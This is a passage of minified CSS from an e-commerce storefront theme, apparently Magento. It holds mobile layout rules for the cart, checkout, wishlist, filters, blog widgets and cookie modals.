30px}.breadcrumbs{display:none}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.amreview-widget-container .slick-dots button{border:1px solid #ccc}.mobile{display:block}.mobile .mobile-block{display:block}.desktop{display:none}.desktop .desktop-block{display:none}.amblog-relatedposts-wrap{display:block}.amblog-related-post{margin-bottom:20px;width:100%}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:5px}body[class*=amblog-index-] .page-title{font-size:2.6rem;line-height:2.8rem}body[class*=amblog-index-] .amblog-title{font-size:1.6rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:40px}body[class*=amblog-index-] h3.amblog-title:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-active:before{transform:translateY(-50%) rotate(0)}.amblog-author-info .amblog-image-wrapper{margin-top:0}.amblog-author-info .amblog-content{padding-top:5px}.amblog-search-block .amblog-content{flex-direction:column;padding-top:25px}.amblog-search-block .amblog-content>*:not(:last-child){margin-bottom:25px}.amblog-link-btn{margin-left:0;text-align:center;width:100%}.amblog-tabs-block.-title .amblog-item{font-size:16px}.amblog-form-newsletter .input-box{flex-direction:column}.amblog-form-newsletter .amblog-input{margin-bottom:20px;margin-right:0}.amblog-form-newsletter .amblog-btn,.amblog-form-newsletter .amblog-input{max-width:100%;width:100%}.amblog-form-newsletter .mage-error[generated=true]{margin-bottom:10px;margin-top:-10px;order:0;width:100%;word-break:break-all}.amblog-search-switch{padding:8px 15px}.amblog-search-titles{padding-top:10px}.amblog-search-title{background:#f5f5f5;border:1px solid #e5e5e5;border-radius:80px;margin:0 10px 10px 0;width:auto}.amblog-search-title.open{border-color:#1979c2}.amblog-search-content{margin-top:20px}.main .amblog-related-wrapper:not(.-related-products) .slick-list{margin:0}.amgdprcookie-groups-modal.-table .modal-inner-wrap{min-width:95%}.amgdprcookie-groups-modal .amgdprcookie-table{font-size:1rem}.modal-popup .modal-content{padding-left:1rem;padding-right:1rem}.amgdprcookie-bar-container .action-close{padding:10px;right:0;top:0}.amgdprcookie-modal-container .amgdprcookie-modal-template{min-width:unset;width:unset}.bfb-popup{margin:0;height:100%;top:0 !important;width:100% !important;left:0 !important;max-height:100% !important}.bfb-popup .block.bfb{width:100%;height:100%;overflow:scroll}.bfb-magnific .mfp-content{height:100%}.bfb-magnific .mfp-container{padding:0}.ajaxpro-continue-button{display:none}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.block-cart-failed .block-title{margin:0 20px 20px}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper{display:none}.catalog-product_compare-index .columns .column.main{flex-basis:inherit}.block-search{margin-top:10px}.cart-container .form-cart .actions.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-ms-align-items:center;align-items:center}.cart-container .form-cart .actions.main .clear,.cart-container .form-cart .actions.main .continue{margin:0 0 25px}.cart-discount{border-bottom:1px solid #ccc}.cart.table-wrapper{border-top:1px solid #ccc}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty[data-th]:before,.cart.table-wrapper .col.price[data-th]:before,.cart.table-wrapper .col.subtotal[data-th]:before,.cart.table-wrapper .col.msrp[data-th]:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.cart.table-wrapper .col.price,.order-items.table-wrapper .col.price,.cart.table-wrapper .col.qty,.order-items.table-wrapper .col.qty,.cart.table-wrapper .col.subtotal,.order-items.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp,.order-items.table-wrapper .col.msrp{text-align:left}.minicart-wrapper{margin-top:10px}.minicart-wrapper:before,.minicart-wrapper:after{content:'';display:table}.minicart-wrapper:after{clear:both}.minicart-wrapper .product .actions{float:left;margin:10px 0 0}.minicart-wrapper .update-cart-item{float:right;margin-left:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:20px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .step-title{padding-left:15px;padding-right:15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .checkout-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:5px}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:10px}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.page-product-giftcard .product-info-main .product-info-stock-sku{display:block;padding-left:10px;text-align:left}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;overflow:hidden;padding-left:15px;padding-right:15px}.cart .action-gift{display:inline-block;text-decoration:none}.cart .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62a';font-family:'luma-icons';margin:0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart .action-gift:hover:after{color:#333}.cart .action-gift:active:after{color:#757575}.cart .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-5px 14px -1px -15px;padding:4px 10px 9px 14px}.cart .action-gift._active:after{color:#333}.gift-options-cart-item+.towishlist{left:0;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e62b';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#333}.cart.table-wrapper .action-giftregistry:active:before{color:#757575}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left;width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.product-add-form .table-wrapper.grouped{margin-left:-15px;margin-right:-15px}.product-add-form .table-wrapper.grouped .table.data.grouped tr td{padding:5px 10px 5px 15px}body.filter-active .page-header{display:none}body.filter-active .page-wrapper{height:0;margin-top:-999999em;visibility:hidden}body.filter-active .columns{z-index:999}.filter.active{position:relative;visibility:visible;z-index:99}.filter.active .filter-options-item:last-child{margin-bottom:40px}.filter.active .filter-title{border-bottom:1px solid #ccc;height:48px;left:0;position:fixed;right:0;top:0;z-index:2}.filter.active .filter-title strong{box-shadow:none;background:0 0;border:0;color:transparent;left:auto;right:3px;top:10px;display:inline-block;text-decoration:none}.filter.active .filter-title strong:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e616';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter.active .filter-subtitle{background:0 0;display:block;height:50px;left:0;line-height:32px;position:fixed;right:0;top:0;z-index:1}.filter.active .filter-options{background:#fff;bottom:0;display:block;left:0;overflow:scroll;position:fixed;right:0;top:50px;z-index:10}.filter .filter-subtitle{font-size:20px;font-weight:300}.filter-actions{margin:-35px -10px 25px}.filter-options-content{padding:5px 10px}.filter .filter-current{border:solid #ccc;border-width:1px 0;margin:5px -10px 0}.filter .filter-current .items{display:none}.filter .filter-current-subtitle{position:relative;text-transform:uppercase;z-index:1;display:block;text-decoration:none}.filter .filter-current-subtitle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter .filter-current-subtitle:before{position:absolute;right:10px;top:10px}.filter .filter-current-subtitle:after{color:#7d7d7d;content:' (' attr(data-count) ')';font-size:.9em}.filter .filter-current.active{padding-bottom:30px}.filter .filter-current.active .block-subtitle:before{content:'\e621'}.filter .filter-current.active .items{display:block}.filter .filter-current.active+.block-actions{display:block}.filter .filter-current+.block-actions{display:none}.filter-no-options .filter-title:before{background:rgba(255,255,255,.5);content:'';display:block;height:40px;left:0;margin-top:-60px;position:relative;width:75px;z-index:99}.filter-no-options .filter-content{margin-bottom:20px}.page-with-filter .columns .sidebar-main{-ms-flex-order:0;-webkit-order:0;order:0}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#333;display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.multicheckout .actions-toolbar>.primary{margin-right:0}.block.newsletter input{font-size:12px;padding-left:30px}.block.newsletter .field .control:before{font-size:13px}.order-pager-wrapper .toolbar-amount{left:inherit;position:relative;text-align:center;top:inherit}.order-pager-wrapper .pages{text-align:center}.order-pager-wrapper .action.previous,.order-pager-wrapper .action.next{margin:0}.form.send.friend .fieldset{padding-bottom:5px}.form.send.friend .action.remove{margin-left:0;right:0;top:100%}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.customer-name,.customer-welcome+.authorization-link{display:none}.nav-sections .switcher-trigger strong:after{font-size:1.6rem;right:-25px;top:-2px}.navigation .parent .level-top:after{font-size:1.6rem;right:10px;top:7px}.page-footer .footer.content .switcher-store{background:#f4f4f4;font-size:1.6rem;margin:0 -15px}.page-footer .footer.content .switcher-store .switcher-options{display:block}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown{background:0 0;border:0;box-shadow:none;margin:0;position:relative}.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:before,.page-footer .footer.content .switcher-store .switcher-options ul.dropdown:after{display:none}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger,.page-footer .footer.content .switcher-store .switcher-options .switcher-option{border-top:1px solid #cecece;display:block;padding:10px 20px}.page-footer .footer.content .switcher-store .switcher-options .switcher-trigger strong{padding:10px 0}.page-footer .footer.content .switcher-store .switcher-options .switcher-option a{padding:0}.logo{margin-bottom:13px;margin-top:4px}.cms-page-view .page-main{padding-top:0;position:relative}[class^=cms-privacy-policy] .page-main{padding-top:41px;position:relative}.cms-content .data-table{border:none;display:block}.cms-content .data-table>thead>tr>th{display:none}.cms-content .data-table>tbody{display:block}.cms-content .data-table>tbody>tr{display:block}.cms-content .data-table>tbody>tr td,.cms-content .data-table>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.cms-content .data-table>tbody>tr td[data-th]:before,.cms-content .data-table>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.cms-content .data-table>tbody>tr>th{background-color:#f6f6f6}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#757575;content:'\e600';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .towishlist:hover:before{color:#333}.cart.table-wrapper .towishlist:active:before{color:#757575}.cart.table-wrapper .towishlist:before{overflow:visible}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.abs-checkout-order-review tbody>tr:not(:last-child),.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #ccc}.abs-checkout-order-review tbody>tr>td.col.item:before,.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.abs-checkout-order-review tbody>tr>td.col.qty,.abs-checkout-order-review tbody>tr>td.col.price,.abs-checkout-order-review tbody>tr>td.col.subtotal,.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.abs-checkout-order-review tbody>tr>td.col.qty[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.price[data-th]:before,.abs-checkout-order-review tbody>tr>td.col.subtotal[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.qty[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.price[data-th]:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody>tr>td.col:last-child,.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:10px 0 0}.abs-product-items-summary tbody .col:last-child{padding-bottom:10px}.abs-product-items-summary tfoot .mark{padding-bottom:5px;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-bottom:0;padding-top:5px}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:10px;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-20px}.abs-col-no-prefix:before,.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-title-orders-mobile .page-main .page-title-wrapper .page-title,.magento-rma-returns-returns .page-main .page-title-wrapper .page-title,.magento-rma-returns-view .page-main .page-title-wrapper .page-title,.account .page-main .page-title-wrapper .page-title,[class^=sales-guest-] .page-main .page-title-wrapper .page-title,.sales-guest-view .page-main .page-title-wrapper .page-title{display:block}.abs-title-orders-mobile .page-main .page-title-wrapper .order-status,.magento-rma-returns-returns .page-main .page-title-wrapper .order-status,.magento-rma-returns-view .page-main .page-title-wrapper .order-status,.account .page-main .page-title-wrapper .order-status,[class^=sales-guest-] .page-main .page-title-wrapper .order-status,.sales-guest-view .page-main .page-title-wrapper .order-status{margin:-10px 0 10px}.abs-table-striped-mobile>tbody>tr>td:last-child,.account .data.table>tbody>tr>td:last-child{border:0}.abs-no-border-top,.product.info.detailed .additional-attributes-wrapper,.table-wrapper.balance-history,.table-wrapper.table-returns,.table-wrapper.orders-recent,.order-details-items .table-wrapper{border-top:0}.abs-no-border-bottom{border-bottom:0}.abs-sidebar-totals-mobile .amount,.cart-totals .totals .amount,.opc-block-summary .totals .amount{text-align:right}.table-wrapper{border-top:1px solid #ccc;overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:first-child{padding-top:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td:last-child{border-bottom:1px solid #ccc;padding-bottom:15px}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) tbody>tr>td.col.qty{text-align:left}.table-wrapper .table:not(.totals):not(.cart):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .mark{box-sizing:border-box;float:left;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .amount{box-sizing:border-box;float:left;text-align:right;width:30%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals{font-size:1.6rem}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot .grand.totals .amount{padding-bottom:10px}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.pages .pages-items{display:block;padding:2px 40px 0;position:relative;white-space:normal;z-index:1}.pages-item-previous{left:0;position:absolute;top:0;z-index:1}.pages-item-next{position:absolute;right:0;top:0;z-index:1}.amreview-widget-container .amreview-message{height:80px}.checkout-payment-method .amazon-sandbox-simulator{border-top:1px solid #ccc}.checkout-shipping-address .field-tooltip .field-tooltip-content{right:-65px}.checkout-shipping-address .field-tooltip .field-tooltip-content:before,.checkout-shipping-address .field-tooltip .field-tooltip-content:after{right:64px}.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content{right:-35px}.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content:before,.cart-summary .checkout-methods-items .field-tooltip .field-tooltip-content:after{right:35px}.block-minicart .field-tooltip{right:-115px;top:-45px}.block-minicart .field-tooltip .field-tooltip-content{right:-21px;top:46px}.block-minicart .field-tooltip .field-tooltip-content:before,.block-minicart .field-tooltip .field-tooltip-content:after{right:20px}.mgz-newsletter-form-inline{display:block}.mgz-newsletter-form-inline .mgz-newsletter-fields{display:block}.bfb-element .bfb-element-label,.bfb-element .bfb-element-control{width:100% !important;padding:0 !important}.bfb-element.mgz-element-bfb_starratings .review-control-vote label:before,.bfb-element.mgz-element-bfb_starratings .review-control-vote:before{font-size:28px;height:28px;letter-spacing:5px;line-height:28px;width:12px}.bfb-element.bfb-element-label-align-right .bfb-element-label{text-align:left}.bfb-element .bfb-element-control-inner{width:100% !important}.bfb-element.mgz-element-bfb_address .addressfield{margin:0}.bfb-element.mgz-element-bfb_address .subfield{width:100%;padding-right:0}.bfb-element.mgz-element-bfb_choicematrix table thead{display:none}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr{display:block;margin-bottom:10px}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr>td{display:block;text-align:left;background-color:#f5f5f5}.bfb-element.mgz-element-bfb_choicematrix table tbody>tr>td.matrix-row-label-cell{font-weight:600;background-color:#fff}.bfb-element.mgz-element-bfb_choicematrix table tbody label span{display:block}.form-new-agreement select{width:auto}.table-paypal-review-items .col.subtotal{text-align:left}.table-paypal-review-items .product-item-name{display:inline-block}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:#757575;content:'\e604';font-family:'luma-icons';margin:-4px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku 